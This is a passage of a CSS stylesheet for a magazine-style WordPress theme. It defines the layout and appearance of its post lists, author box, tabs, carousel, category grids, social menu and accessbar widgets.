/* .saga-hidden-post-image .magazine-elite-list-posts .article-title {
    font-size: 1.6rem !important;
} */
.magazine-elite-list-posts-widget.saga-item-sep
    .magazine-elite-express-posts
    .article-block-wrapper:last-child:after,
.magazine-elite-list-posts-widget.saga-item-sep:where(
        .style_1,
        .style_2,
        .style_4,
        .style_5,
        .style_7
    )
    .magazine-elite-list-posts
    .article-block-wrapper:last-child:after,
.magazine-elite-list-posts-widget.saga-item-sep.style_3
    .magazine-elite-list-posts
    .article-column:last-child
    .article-block-wrapper:after,
.magazine-elite-list-posts-widget.saga-item-sep.style_8
    .col:last-child
    .article-block-wrapper:after {
    border: none;
}
.magazine-elite-list-posts-widget:where(.style_3, .style_9)
    .magazine-elite-list-posts
    .article-column {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}
@media (min-width: 768px) {
    .magazine-elite-list-posts-widget:where(.style_3, .style_9)
        .magazine-elite-list-posts
        .article-column {
        flex-direction: row;
    }
    .magazine-elite-list-posts-widget:where(.style_3, .style_9)
        .magazine-elite-list-posts
        .article-column
        .article-block-wrapper {
        flex-basis: 50%;
    }
}
.magazine-elite-list-posts-widget:where(.style_3)
    .magazine-elite-list-posts
    .article-title {
    font-size: 1.3rem;
}
@media (min-width: 576px) {
    .magazine-elite-list-posts-widget:where(.style_4, .style_5)
        .magazine-elite-list-posts:last-of-type {
        flex: 1;
    }
    .magazine-elite-list-posts-widget:where(.style_4, .style_5)
        .magazine-elite-list-posts
        .article-title {
        font-size: 1.3rem;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .magazine-elite-list-posts-widget.style_5
        .magazine-elite-list-posts:last-of-type
        .article-block-wrapper:nth-child(even)
        .article-image {
        order: 2;
    }
}
@media (min-width: 992px) {
    .magazine-elite-list-posts-widget:where(.style_4, .style_5)
        .magazine-elite-express-posts {
        order: 2;
    }
    .magazine-elite-list-posts-widget:where(.style_4, .style_5)
        .magazine-elite-list-posts:first-of-type {
        order: 1;
    }
    .magazine-elite-list-posts-widget:where(.style_4, .style_5)
        .magazine-elite-list-posts:last-of-type {
        order: 3;
    }
    .magazine-elite-list-posts-widget.style_5
        .magazine-elite-list-posts:last-of-type
        .article-block-wrapper {
        grid-template-columns: 1fr auto;
    }
    .magazine-elite-list-posts-widget.style_5
        .magazine-elite-list-posts:last-of-type
        .article-block-wrapper
        .article-details {
        order: 1;
    }
    .magazine-elite-list-posts-widget.style_5
        .magazine-elite-list-posts:last-of-type
        .article-block-wrapper
        .article-image {
        order: 2;
    }
}
@media (min-width: 576px) {
    .magazine-elite-list-posts-widget.style_6
        .magazine-elite-list-posts
        .article-title {
        font-size: 1.2rem;
    }
}
.magazine-elite-list-posts-widget.style_7
    .magazine-elite-list-posts
    .article-block-wrapper {
    grid-template-columns: none;
    gap: 1.2rem;
}
@media (min-width: 768px) {
    .magazine-elite-list-posts-widget.style_7:not(.saga-hidden-post-image)
        .magazine-elite-list-posts
        .article-block-wrapper {
        grid-template-columns: 1fr 1fr;
    }
}
.magazine-elite-list-posts-widget.style_7
    .magazine-elite-list-posts
    .article-block-wrapper
    .article-image {
    width: 100%;
    height: auto;
}
.magazine-elite-list-posts-widget.style_7
    .magazine-elite-list-posts
    .article-title {
    font-size: 2rem;
}
.magazine-elite-list-posts-widget.style_7
    .magazine-elite-list-posts
    .article-block-wrapper
    .article-details {
    display: grid;
    gap: 1.2rem;
}

/* Author Widget */
.magazine-elite-author-info-widget {
    display: grid;
    gap: 2rem;
    max-width: 40rem;
}
.magazine-elite-author-info-widget .author-image {
    max-width: 22.5rem;
    max-height: 22.5rem;
}
.magazine-elite-author-info-widget.rd-visible img {
    border-radius: 50%;
}
.magazine-elite-author-info-widget .author-social {
    margin-bottom: 1.6rem;
}
.magazine-elite-author-info-widget .author-desc p:last-child {
    margin-bottom: 0;
}
.magazine-elite-author-info-widget.style_2 {
    justify-items: center;
    align-items: center;
    margin: 0 auto;
}
.magazine-elite-author-info-widget.style_2 .author-details {
    display: grid;
    justify-items: center;
    align-items: center;
    text-align: center;
}
.magazine-elite-author-info-widget.style_3 {
    max-width: 100%;
    grid-template-columns: auto 1fr;
    align-items: center;
}
@media only screen and (max-width: 767px) {
    .magazine-elite-author-info-widget.style_3 {
        display: grid;
        grid-template-columns: 1fr;
        justify-items: center;
    }
    .magazine-elite-author-info-widget.style_3 .author-details {
        display: grid;
        justify-items: center;
        align-items: center;
        text-align: center;
    }
}

/* Tab Widgets */
.magazine-elite-tab-head {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 1rem;
}
.magazine-elite-tab-head .tab-item {
    text-decoration: none;
    text-transform: uppercase;
    flex: 1 1 auto;
    text-align: center;
    padding: 1rem 1.4rem;
    font-size: 1.4rem;
    color: #fff;
    background: #000;
    transition: background 0.2s linear;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 0.6rem;
}
.magazine-elite-tab-head .tab-item svg {
    color: #fff;
    fill: #fff;
    width: 1.4rem;
    height: 1.4rem;
}
.magazine-elite-tab-head .tab-item.active {
    background-color: var(--global--color-accent);
    opacity: 1 !important;
}
.magazine-elite-tab-head .tab-item:hover,
.magazine-elite-tab-head .tab-item:focus {
    background: var(--global--color-accent);
    opacity: 0.9;
    color: #fff;
    outline: 0;
}
.magazine-elite-tab-panel {
    display: none;
}
.magazine-elite-tab-panel.active {
    display: block;
}
.magazine-elite-tab-posts-widget:not(.style_1) .article-block-wrapper {
    grid-template-columns: auto;
}
.magazine-elite-tab-posts-widget:not(.style_1) .article-image {
    width: 100%;
    height: auto;
}
.magazine-elite-tab-posts-widget:not(.style_1) .article-details {
    padding: 1.6rem;
}
.magazine-elite-tab-posts-widget.style_3 .article-block-wrapper {
    padding: 1.6rem;
}
.magazine-elite-tab-posts-widget.style_3 .article-details {
    padding-bottom: 0;
    padding-top: 0.8rem;
    text-align: center;
    display: grid;
}
.magazine-elite-tab-posts-widget.style_3 .magazine-elite-entry-meta {
    justify-content: center;
}
.magazine-elite-tab-posts-widget .magazine-elite-entry-meta {
    padding-top: 0.5rem;
}
.magazine-elite-tab-posts-widget.style_3 .magazine-elite-entry-meta {
    order: 1;
    margin-bottom: 0.8rem;
}
.magazine-elite-tab-posts-widget.style_3 .article-title {
    order: 2;
}

/* Call to Action */
.magazine-elite-cta-widget {
    text-align: center;
}
.magazine-elite-cta-widget .cta-title {
    font-size: 3.6rem;
    line-height: 1;
}
.magazine-elite-cta-widget .cta-button {
    margin-top: 3rem;
}
.magazine-elite-cta-widget .cta-button a {
    color: var(--global--color-btn);
    background-color: var(--global--color-btn-bg);
}
.magazine-elite-cta-widget .cta-description {
    max-width: 80%;
    margin: 3rem auto 0 auto;
    text-align: left;
}
.magazine-elite-cta-widget.magazine-elite-cover-block,
.magazine-elite-cta-widget.magazine-elite-cover-block h1,
.magazine-elite-cta-widget.magazine-elite-cover-block h2,
.magazine-elite-cta-widget.magazine-elite-cover-block h3,
.magazine-elite-cta-widget.magazine-elite-cover-block h4,
.magazine-elite-cta-widget.magazine-elite-cover-block h5,
.magazine-elite-cta-widget.magazine-elite-cover-block h6 {
    color: #fff;
}
@media only screen and (min-width: 822px) {
    .magazine-elite-cta-widget .cta-description {
        max-width: 60%;
    }
}
.magazine-elite-cta-widget:where(.style_2, .style_3, .style_4)
    .cta-description {
    max-width: 100%;
}
.magazine-elite-cta-widget:where(.style_3, .style_4)
    .magazine-elite-block-inner-wrapper {
    width: 100%;
}
.magazine-elite-cta-widget:where(.style_3, .style_4) {
    text-align: left;
}
@media only screen and (min-width: 768px) {
    .magazine-elite-cta-widget:where(.style_3, .style_4)
        .magazine-elite-block-inner-wrapper {
        width: 50%;
    }
}
.magazine-elite-cta-widget.style_3.magazine-elite-cover-block {
    justify-content: flex-start;
}
.magazine-elite-cta-widget.style_4.magazine-elite-cover-block {
    justify-content: flex-end;
}

/* Mailchimp */
.magazine-elite-mailchimp-widget .mailchimp-title {
    font-size: 3.2rem;
    line-height: 1;
}
.magazine-elite-mailchimp-widget form {
    width: 100%;
    max-width: 48rem;
    margin: 0;
}
.magazine-elite-mailchimp-widget form input[type="date"],
.magazine-elite-mailchimp-widget form input[type="email"],
.magazine-elite-mailchimp-widget form input[type="tel"],
.magazine-elite-mailchimp-widget form input[type="text"],
.magazine-elite-mailchimp-widget form input[type="url"],
.magazine-elite-mailchimp-widget form select,
.magazine-elite-mailchimp-widget form textarea {
    min-height: 3.2rem;
    width: 100%;
    max-width: 48rem;
}
.magazine-elite-mailchimp-widget form input[type="email"],
.magazine-elite-mailchimp-widget form input[type="text"],
.magazine-elite-mailchimp-widget form input[type="submit"] {
    height: 4rem;
}
.magazine-elite-mailchimp-widget form input[type="checkbox"] {
    margin: 0 6px 0 0;
}
.magazine-elite-mailchimp-widget form label {
    font-weight: 700;
}
.magazine-elite-mailchimp-widget form p:last-child {
    margin-bottom: 0;
}
.magazine-elite-mailchimp-widget.style_2 form {
    margin: 0 auto;
    text-align: center;
}
.magazine-elite-mailchimp-widget.style_2 .mailchimp-title,
.magazine-elite-mailchimp-widget.style_2 .mailchimp-desc {
    text-align: center;
}
.magazine-elite-mailchimp-widget.magazine-elite-cover-block,
.magazine-elite-mailchimp-widget.magazine-elite-cover-block h1,
.magazine-elite-mailchimp-widget.magazine-elite-cover-block h2,
.magazine-elite-mailchimp-widget.magazine-elite-cover-block h3,
.magazine-elite-mailchimp-widget.magazine-elite-cover-block h4,
.magazine-elite-mailchimp-widget.magazine-elite-cover-block h5,
.magazine-elite-mailchimp-widget.magazine-elite-cover-block h6 {
    color: #fff;
}
.magazine-elite-mailchimp-widget.style_3 input[type="submit"] {
    width: 100%;
}

/* Populpar Posts */
.magazine-elite-popular-posts-widget .article-block-wrapper .article-image a {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
.magazine-elite-popular-posts-widget .article-block-wrapper .article-counter {
    position: absolute;
    line-height: 1;
    color: #fff;
    padding: 0.4rem 0.8rem;
    z-index: 2;
}
.magazine-elite-popular-posts-widget .article-block-wrapper .entry-title {
    font-size: 1.4rem;
}
.magazine-elite-popular-posts-widget.style_2
    .article-block-wrapper
    .article-image
    img,
.magazine-elite-popular-posts-widget.style_2
    .article-block-wrapper
    .magazine-elite-block-overlay {
    border-radius: 50%;
}
.magazine-elite-popular-posts-widget.style_2 .article-counter {
    border-radius: 50%;
}

/* Recent Posts */
.magazine-elite-recent-posts-widget .article-block-wrapper .article-image {
    height: 7rem;
    width: 7rem;
    position: relative;
}
.magazine-elite-recent-posts-widget .magazine-elite-entry-meta {
    padding-top: 0.5rem;
}
.magazine-elite-recent-posts-widget
    .article-block-wrapper
    .article-details
    .entry-title {
    font-size: 1.4rem;
}
.magazine-elite-recent-posts-widget.style_2
    .article-block-wrapper
    .article-image
    img {
    border-radius: 50%;
}
.magazine-elite-recent-posts-widget.saga-item-sep .magazine-elite-list-posts {
    gap: 3rem;
}
.magazine-elite-recent-posts-widget.saga-item-sep
    .article-block-wrapper:last-child:after {
    border: none;
}

/* Sticky Elements */
.magazine-elite-sticky-row,
.magazine-elite-sticky-col,
.has-sticky-sidebar #primary > .primary-content-area-wrapper,
.has-sticky-sidebar #secondary > aside.widget-area {
    position: -webkit-sticky;
    position: sticky;
}
.magazine-elite-sticky-row {
    top: 0;
}
.magazine-elite-sticky-col,
.has-sticky-sidebar #primary > .primary-content-area-wrapper,
.has-sticky-sidebar #secondary > aside.widget-area {
    top: 4.6rem;
}
.has-sticky-menu .magazine-elite-sticky-col,
.has-sticky-menu.has-sticky-sidebar #primary > .primary-content-area-wrapper,
.has-sticky-menu.has-sticky-sidebar #secondary > aside.widget-area {
    top: 9.6rem;
}
/* Post Format Icons */
.post-format-icon {
    color: #fff;
    background: rgba(0, 0, 0, 0.35);
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
    border: 2px solid #fff;
    border-width: clamp(1px, 0.12em, 5px);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    width: 4rem;
    height: 4rem;
    fill: currentColor;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    z-index: 2;
}
.post-format-icon.left {
    top: 2rem;
    left: 2rem;
}
.post-format-icon.right {
    top: 2rem;
    right: 2rem;
}
.post-format-icon.bottom {
    left: 2rem;
    bottom: 2rem;
}
.post-format-icon.center {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

/* Carosuel Widget */
.magazine-elite-carousel-wrapper {
    --swiper-navigation-size: 10px;
    --swiper-navigation-sides-offset: 0px;
    --swiper-navigation-color: #fff;
    --swiper-pagination-color: #fff;
    --swiper-pagination-bottom: 2.4rem;
    --swiper-pagination-bullet-width: 12px;
    --swiper-pagination-bullet-height: 12px;
    --swiper-pagination-bullet-inactive-opacity: 0.8;
    --swiper-navigation-sides-offset: 25px;
    /* Theme Added */
    --swiper-pagination-bg-color: var(--global--color-accent);
    display: grid;
    position: relative;
}
.magazine-elite-carousel-wrapper .swiper {
    width: 100%;
    overflow: hidden;
    padding-bottom: 0.4rem;
}
.magazine-elite-carousel-wrapper .swiper-button-prev,
.magazine-elite-carousel-wrapper .swiper-button-next {
    background: var(--swiper-pagination-bg-color);
    height: 2.5rem;
    width: 2.5rem;
    font-weight: bold;
    border-radius: 50%;
}
.magazine-elite-carousel-wrapper .swiper-button-prev,
.magazine-elite-carousel-wrapper .swiper-button-next {
    top: 5%;
}
.magazine-elite-carousel-wrapper .swiper-button-prev,
.magazine-elite-carousel-wrapper .swiper-rtl .swiper-button-next {
    left: auto;
    right: 55px;
}
.magazine-elite-carousel-wrapper .article-details {
    padding: 2rem;
}
.magazine-elite-carousel-wrapper .article-title {
    font-size: 1.6rem;
}
.magazine-elite-carousel-wrapper .article-image {
    position: relative;
}
.magazine-elite-carousel-wrapper .article-image img {
    display: block;
    width: 100%;
    height: 25rem;
    object-fit: cover;
}
@media (min-width: 576px) {
    .magazine-elite-carousel-wrapper.column-1 .article-image img {
        height: 30rem;
    }
}
@media (min-width: 768px) {
    .magazine-elite-carousel-wrapper.column-1 .article-image img {
        height: 35rem;
    }
}
@media (min-width: 992px) {
    .magazine-elite-carousel-wrapper.column-1 .article-image img {
        height: 40rem;
    }
    .magazine-elite-carousel-wrapper.column-2 .article-image img {
        height: 35rem;
    }
    .magazine-elite-carousel-wrapper.column-5 .article-image img {
        height: 20rem;
    }
}
.magazine-elite-carousel-wrapper .swiper-button-prev.swiper-button-disabled,
.magazine-elite-carousel-wrapper .swiper-button-next.swiper-button-disabled {
    pointer-events: inherit;
}

/* Special Post Ids Grid */
.magazine-elite-post-ids-special-grid
    .saga-block-item-w-overlay
    img.wp-post-image {
    height: 25rem;
}
@media (min-width: 992px) {
    .magazine-elite-post-ids-special-grid:where(.grid_style_1, .grid_style_2)
        .first-col
        .saga-block-item-w-overlay
        img.wp-post-image,
    .magazine-elite-post-ids-special-grid.grid_style_4
        .mid-col
        .saga-block-item-w-overlay
        img.wp-post-image {
        height: 45rem;
    }
    .magazine-elite-post-ids-special-grid:where(.grid_style_1, .grid_style_2)
        .second-col
        .saga-block-item-w-overlay
        img.wp-post-image,
    .magazine-elite-post-ids-special-grid.grid_style_4
        :where(.first-col, .last-col)
        .saga-block-item-w-overlay
        img.wp-post-image {
        height: 22rem;
    }
    .magazine-elite-post-ids-special-grid:where(.grid_style_1, .grid_style_2)
        .first-col
        .saga-block-overlay-title,
    .magazine-elite-post-ids-special-grid.grid_style_3
        .col-lg-6
        .saga-block-overlay-title,
    .magazine-elite-post-ids-special-grid.grid_style_4
        .mid-col
        .saga-block-overlay-title,
    .magazine-elite-post-ids-special-grid.grid_style_6
        .col-lg-8
        .saga-block-overlay-title {
        font-size: var(--heading--font-size-h3);
    }
}

/* Categories Grid */
.magazine-elite-posts-categories-grid-widget .saga-block-overlay-content {
    text-align: center;
    padding: 0.5rem;
    width: 100%;
}
.magazine-elite-posts-categories-grid-widget .saga-block-overlay-title {
    text-transform: uppercase;
}
.magazine-elite-posts-categories-grid-widget:where(.style_1, .style_3, .style_4)
    .saga-block-overlay-content {
    top: 50%;
    left: 50%;
    bottom: unset;
    transform: translate(-50%, -50%);
}
.magazine-elite-posts-categories-grid-widget:where(.style_2, .style_3)
    .saga-block-overlay-content {
    background-color: rgba(0, 0, 0, 0.6);
    padding: 2rem;
}
.magazine-elite-posts-categories-grid-widget.style_3
    .saga-block-overlay-content {
    width: max-content;
    background-color: #fff;
}
.magazine-elite-posts-categories-grid-widget.style_3
    .saga-block-overlay-title
    a {
    color: #000;
}
.magazine-elite-posts-categories-grid-widget.style_4
    .saga-block-image-w-overlay
    img {
    max-height: 8rem;
    object-fit: cover;
}
@media (min-width: 576px) {
    .magazine-elite-posts-categories-grid-widget:where(.style_2, .style_3)
        .saga-block-overlay-content {
        padding: 1rem;
    }
}

/* Ads code widget */
.magazine-elite-ads-code-widget {
    display: grid;
    align-items: center;
}

/* Social Menu Widget */
.magazine-elite-social-menu-widget.menu-align-left
    .magazine-elite-social-icons {
    justify-content: flex-start;
}
.magazine-elite-social-menu-widget.menu-align-center
    .magazine-elite-social-icons {
    justify-content: center;
}
.magazine-elite-social-menu-widget.menu-align-right
    .magazine-elite-social-icons {
    justify-content: flex-end;
}
.magazine-elite-social-menu-widget .has-social-menu-label > li:hover {
    transform: unset;
}
.magazine-elite-social-menu-widget .has-social-menu-label a {
    text-decoration: none;
}
.magazine-elite-social-menu-widget .has-social-menu-label.me-flex-col-one > li {
    flex-basis: 100%;
}
.magazine-elite-social-menu-widget .has-social-menu-label.me-flex-col-two > li {
    flex-basis: calc(50% - 0.8rem);
}
.magazine-elite-social-menu-widget
    .has-social-menu-label.me-flex-col-three
    > li {
    flex-basis: calc(33% - 0.8rem);
}
.magazine-elite-social-menu-widget
    .has-social-menu-label
    .me-social-menu-label {
    margin: 0 0.6rem;
    text-transform: capitalize;
    font-size: 1.3rem;
}
.magazine-elite-social-menu-widget .has-social-menu-label li a {
    width: auto;
    min-width: 13rem;
    height: auto;
    padding: 0.8rem;
}
.magazine-elite-social-menu-widget .has-social-menu-label.style_1 li a {
    padding: 0;
}
.magazine-elite-social-menu-widget
    .has-social-menu-label:where(.style_3, .style_4)
    a {
    border-radius: 100px;
    border-top-left-radius: 100px;
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
    border-bottom-left-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.magazine-elite-social-menu-widget .has-social-menu-label.style_1 > li > a {
    justify-content: flex-start;
}

/* Widgets on Sidebar Fix */
@media (min-width: 1000px) {
    .magazine-elite-secondary-column
        .magazine-elite-post-ids-special-grid
        div[class^="col-"],
    #secondary .magazine-elite-post-ids-special-grid div[class^="col-"],
    .magazine-elite-canvas-content
        .magazine-elite-post-ids-special-grid
        div[class^="col-"],
    .magazine-elite-secondary-column .magazine-elite-category-posts-widget .col,
    #secondary .magazine-elite-category-posts-widget .col,
    .magazine-elite-canvas-content .magazine-elite-category-posts-widget .col,
    .magazine-elite-secondary-column .magazine-elite-grid-posts-widget .col,
    #secondary .magazine-elite-grid-posts-widget .col,
    .magazine-elite-canvas-content .magazine-elite-grid-posts-widget .col,
    .magazine-elite-secondary-column
        .magazine-elite-list-posts-widget
        div[class^="col"],
    #secondary .magazine-elite-list-posts-widget div[class^="col"],
    .magazine-elite-canvas-content
        .magazine-elite-list-posts-widget
        div[class^="col"],
    .magazine-elite-secondary-column
        .magazine-elite-posts-categories-grid-widget
        .col,
    #secondary .magazine-elite-posts-categories-grid-widget .col,
    .magazine-elite-canvas-content
        .magazine-elite-posts-categories-grid-widget
        .col {
        width: 100%;
    }
    .magazine-elite-secondary-column
        .magazine-elite-carousel-wrapper
        .article-image
        img,
    #secondary .magazine-elite-carousel-wrapper .article-image img,
    .magazine-elite-canvas-content
        .magazine-elite-carousel-wrapper
        .article-image
        img {
        height: 25rem;
    }
    .magazine-elite-secondary-column
        .magazine-elite-list-posts-widget:where(.style_3, .style_9)
        .magazine-elite-list-posts
        .article-column,
    #secondary
        .magazine-elite-list-posts-widget:where(.style_3, .style_9)
        .magazine-elite-list-posts
        .article-column,
    .magazine-elite-canvas-content
        .magazine-elite-list-posts-widget:where(.style_3, .style_9)
        .magazine-elite-list-posts
        .article-column {
        flex-direction: column;
    }
    .magazine-elite-secondary-column
        .magazine-elite-list-posts-widget.style_7
        .magazine-elite-list-posts
        .article-block-wrapper,
    #secondary
        .magazine-elite-list-posts-widget.style_7
        .magazine-elite-list-posts
        .article-block-wrapper,
    .magazine-elite-canvas-content
        .magazine-elite-list-posts-widget.style_7
        .magazine-elite-list-posts
        .article-block-wrapper {
        grid-template-columns: 1fr;
    }
    .magazine-elite-secondary-column
        .magazine-elite-express-posts.style_2
        .article-block-wrapper,
    #secondary .magazine-elite-express-posts.style_2 .article-block-wrapper,
    .magazine-elite-canvas-content
        .magazine-elite-express-posts.style_2
        .article-block-wrapper {
        flex-direction: column;
        gap: 0;
    }
}

/* Widgets on Footer Fix */
.magazine-elite-footer-widgets
    .magazine-elite-post-ids-special-grid
    div[class^="col-"],
.magazine-elite-footer-widgets .magazine-elite-category-posts-widget .col,
.magazine-elite-footer-widgets .magazine-elite-grid-posts-widget .col,
.magazine-elite-footer-widgets
    .magazine-elite-list-posts-widget
    div[class^="col"],
.magazine-elite-footer-widgets
    .magazine-elite-posts-categories-grid-widget
    .col {
    width: 100%;
}
.magazine-elite-footer-widgets
    .magazine-elite-list-posts-widget:where(.style_3, .style_9)
    .magazine-elite-list-posts
    .article-column,
.magazine-elite-footer-widgets
    .magazine-elite-express-posts.style_2
    .article-block-wrapper {
    flex-direction: column;
}
.magazine-elite-footer-widgets
    .magazine-elite-list-posts-widget.style_7
    .magazine-elite-list-posts
    .article-block-wrapper {
    grid-template-columns: 1fr;
}

/* Component style */
.component_style_1 .magazine-elite-card-box,
.component_style_1 .comment-respond form {
    box-shadow: 1px 2px 4px rgb(0 0 0 / 20%);
    background: var(--global-card-bg);
}
.component_style_2 .magazine-elite-card-box {
    border: 1px solid var(--global--color-border);
    background: var(--global-card-bg);
}
.component_style_3
    .magazine-elite-section-block.section-featured
    .saga-block-card-content {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
.component_style_3
    .magazine-elite-posts-lists
    > article
    .article-block-wrapper {
    padding: 0;
    max-width: 100%;
}
.component_style_3
    .magazine-elite-express-posts
    .article-block-wrapper
    .article-details {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
.component_style_3
    .magazine-elite-list-posts
    .article-block-wrapper
    .article-details:not(.saga-inverted-item .article-details) {
    /* padding-top: 0;
    padding-right: 0;
    padding-bottom: 0; */
    padding: 0;
}
.component_style_3 .magazine-elite-list-posts .article-block-wrapper {
    gap: 1rem;
}
.component_style_3
    .saga-inverted-item
    .magazine-elite-list-posts
    > .article-block-wrapper
    .article-details {
    /* padding-top: 0;
    padding-left: 0;
    padding-bottom: 0; */
    padding: 0;
}
.component_style_3
    .saga-hidden-post-image
    .magazine-elite-list-posts
    .article-block-wrapper
    .article-details {
    padding: 0;
}

/* Single post fix on component style */
.component_style_3
    .magazine-elite-related-posts-wrapper
    .saga-block-card-content,
.component_style_3
    .magazine-elite-author-posts-wrapper
    .saga-block-card-content {
    padding: 2rem 0 0 0;
}
.component_style_3 .magazine-elite-author-info-wrapper {
    padding: 0;
}

/* Widgets Fix on component style */
/* Grid Post Widget */
.component_style_3 .magazine-elite-grid-posts-widget.style_1 .article-details {
    background-color: var(--global-card-bg);
}
.component_style_3 .magazine-elite-grid-posts-widget.style_2 .article-details {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
/* List post Widget */
.component_style_3
    .magazine-elite-list-posts-widget.style_5
    .magazine-elite-list-posts:last-of-type
    .article-block-wrapper
    .article-details {
    /* padding: 0 1rem 0 0; */
    padding: 0;
}
/* Tab widget */
.magazine-elite-tab-posts-widget.style_3.saga-inverted-item .article-details {
    padding-top: 0;
    padding-bottom: 0.8rem;
}
.component_style_3
    .magazine-elite-tab-posts-widget.style_3.saga-inverted-item
    .article-block-wrapper,
.magazine-elite-tab-posts-widget.style_3.saga-hidden-post-image
    .article-block-wrapper {
    padding: 0;
}
.component_style_3
    .magazine-elite-tab-posts-widget.style_2.saga-inverted-item
    .article-details,
.component_style_3
    .magazine-elite-tab-posts-widget.style_3.saga-inverted-item
    .article-details {
    padding: 1.6rem 0 0.8rem 0;
}
/* Carousel widget */
.component_style_3 .magazine-elite-carousel-wrapper .article-details {
    padding: 2rem 0 0 0;
}

/* Accessbar */
.magazine-elite-accessbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
    border-bottom: 1px solid var(--global--color-border);
    background-color: var(--global--color-accessbar-bg);
}
.magazine-elite-accessbar .accessbar-first,
.magazine-elite-accessbar .accessbar-center,
.magazine-elite-accessbar .accessbar-last {
    display: flex;
}
.magazine-elite-accessbar .accessbar-center {
    align-items: center;
    gap: 3rem;
}
.magazine-elite-accessbar .accessbar-first > div,
.magazine-elite-accessbar .accessbar-center > div,
.magazine-elite-accessbar .accessbar-last > div {
    padding: 1.4rem;
    display: flex;
    justify-content: center;
    align-items: center;
}
.magazine-elite-accessbar .accessbar-center > div {
    padding: 1rem;
}
.magazine-elite-accessbar .accessbar-first > div {
    border-right: 1px solid var(--global--color-border);
}
.magazine-elite-accessbar .accessbar-last > div {
    border-left: 1px solid var(--global--color-border);
}
.magazine-elite-accessbar .accessbar-first .magazine-elite-offcanvas-toggle,
.magazine-elite-accessbar .accessbar-last .accessbar-scroll-to-top {
    display: none;
}
@media (min-width: 1025px) {
    body.has-accessbar:not(.accessbar-hide-on-desktop).accessbar-pos-right
        #page.site {
        width: 95%;
        margin-right: auto;
    }
    body.has-accessbar:not(.accessbar-hide-on-desktop).accessbar-pos-left
        #page.site {
        width: 95%;
        margin-left: auto;
    }
    .magazine-elite-accessbar {
        border-bottom: unset;
        position: fixed;
        top: var(--global--admin-bar--height);
        bottom: 0;
        width: 5%;
        z-index: 99999 !important;
        overflow: hidden;
        flex-direction: column;
    }
    body.accessbar-pos-left .magazine-elite-accessbar {
        border-right: 1px solid var(--global--color-border);
        left: 0;
    }
    body.accessbar-pos-right .magazine-elite-accessbar {
        border-left: 1px solid var(--global--color-border);
        right: 0;
    }
    .magazine-elite-accessbar .accessbar-first,
    .magazine-elite-accessbar .accessbar-center,
    .magazine-elite-accessbar .accessbar-last {
        flex-direction: column;
        width: 100%;
    }
    .magazine-elite-accessbar .accessbar-first > div,
    .magazine-elite-accessbar .accessbar-center > div,
    .magazine-elite-accessbar .accessbar-last > div {
        flex-direction: column;
    }
    .magazine-elite-accessbar .accessbar-first > div {
        border-bottom: 1px solid var(--global--color-border);
        border-right: unset;
    }
    .magazine-elite-accessbar .accessbar-last > div {
        border-top: 1px solid var(--global--color-border);
        border-left: unset;
    }
    .magazine-elite-accessbar .magazine-elite-social-icons {
        flex-direction: column;
    }
    .magazine-elite-accessbar .accessbar-first .magazine-elite-offcanvas-toggle,
    .magazine-elite-accessbar .accessbar-last .accessbar-scroll-to-top {
        display: flex;
    }
    body.has-accessbar:not(.accessbar-hide-on-desktop)
        .magazine-elite-primary-bar-row.sticky-menu.has-menu-sticked
        .primary-bar-row-wrapper {
        width: 95%;
    }
    body.has-accessbar.accessbar-pos-left
        .magazine-elite-floating-scroll-top.left,
    body.has-accessbar.accessbar-pos-left
        .magazine-elite-floating-scroll-top.left.visible,
    body.has-accessbar.accessbar-pos-right
        .magazine-elite-floating-scroll-top.right,
    body.has-accessbar.accessbar-pos-right
        .magazine-elite-floating-scroll-top.right.visible {
        display: none !important;
    }
}
.magazine-elite-accessbar .toggle.magazine-elite-search.search-icon {
    color: var(--global--color-black);
}
.magazine-elite-accessbar .magazine-elite-social-icons {
    gap: 2rem;
}
.accessbar-info-page-icon svg,
.accessbar-scroll-to-top svg {
    width: 2rem;
    height: 2rem;
    margin: 0 auto;
    fill: var(--global--color-black);
}
.magazine-elite-accessbar .toggle.toggle-off-canvas {
    color: var(--global--color-black);
}
.magazine-elite-accessbar .off-canvas-bars span {
    background: var(--global--color-black);
}
/* Accessbar Social links compatibilty */
.magazine-elite-accessbar .magazine-elite-social-icons.style_1 a {
    color: var(--global--color-accessbar-social-nav);
}
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_1:not(.brand_color)
    a:hover,
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_1:not(.brand_color)
    a:focus {
    color: var(--global--color-accessbar-social-nav-hover);
}
.magazine-elite-accessbar .magazine-elite-social-icons.style_2 a,
.magazine-elite-accessbar .magazine-elite-social-icons.style_3 a {
    color: #000;
    background-color: var(--global--color-accessbar-social-nav);
}
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_2:not(.brand_color)
    a:hover,
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_2:not(.brand_color)
    a:focus,
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_3:not(.brand_color)
    a:hover,
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_3:not(.brand_color)
    a:focus {
    color: #fff;
    background-color: var(--global--color-accessbar-social-nav-hover);
}
.magazine-elite-accessbar .magazine-elite-social-icons.style_4 a {
    color: var(--global--color-accessbar-social-nav);
}
.magazine-elite-accessbar
    .magazine-elite-social-icons.style_4:not(.brand_color)
    a:hover {
    color: var(--global--color-accessbar-social-nav-hover);
    border-color: var(--global--color-accessbar-social-nav-hover);
}
.magazine-elite-accessbar-block {
    position: fixed;
    top: var(--global--admin-bar--height);
    bottom: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    overflow: hidden;
    display: grid;
    align-items: center;
    background-color: var(--global--color-white);
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
